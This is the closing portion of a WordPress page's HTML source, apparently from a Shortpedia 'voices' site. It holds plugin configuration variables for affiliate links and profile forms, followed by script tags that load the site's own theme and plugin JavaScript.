var thirsty_global_vars = {"home_url":"\/\/voices.shortpedia.com","ajax_url":"https:\/\/voices.shortpedia.com\/wp-admin\/admin-ajax.php","link_fixer_enabled":"yes","link_prefix":"go","link_prefixes":["recommends","go"],"post_id":"26231","enable_record_stats":"yes","enable_js_redirect":"yes","disable_thirstylink_class":""};
/* ]]> */
</script>
<script type='text/javascript' src='https://voices.shortpedia.com/wp-content/plugins/thirstyaffiliates/js/app/ta.js?ver=3.10.19' id='ta_main_js-js'></script>
<script type='text/javascript' id='ppress-frontend-script-js-extra'>
/* <![CDATA[ */
var pp_ajax_form = {"ajaxurl":"https:\/\/voices.shortpedia.com\/wp-admin\/admin-ajax.php","confirm_delete":"Are you sure?","deleting_text":"Deleting...","deleting_error":"An error occurred. Please try again.","nonce":"237456fb1d","disable_ajax_form":"false","is_checkout":"0","is_checkout_tax_enabled":"0"};
/* ]]> */
</script>
<script type='text/javascript' src='https://voices.shortpedia.com/wp-content/plugins/wp-user-avatar/assets/js/frontend.min.js?ver=4.13.1' id='ppress-frontend-script-js'></script>
<script type='text/javascript' src='https://voices.shortpedia.com/wp-includes/js/underscore.min.js?ver=1.13.4' id='underscore-js'></script>
<script type='text/javascript' src='https://voices.shortpedia.com/wp-content/plugins/td-cloud-library/assets/js/js_posts_autoload.min.js?ver=a50385a2d79d6600973a7e697f735a0b' id='tdb_js_posts_autoload-js'></script>
<script type='text/javascript' src='https://voices.shortpedia.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tagdiv_theme.min.js?ver=10.3.9.1' id='td-site-min-js'></script>
<script type='text/javascript' src='https://voices.shortpedia.com/wp-content/plugins/td-cloud-library/assets/js/js_files_for_front.min.js?ver=a50385a2d79d6600973a7e697f735a0b' id='tdb_js_files_for_front-js'></script>

<!-- JS generated by theme -->

<script>
    
</script>


</body>
</html>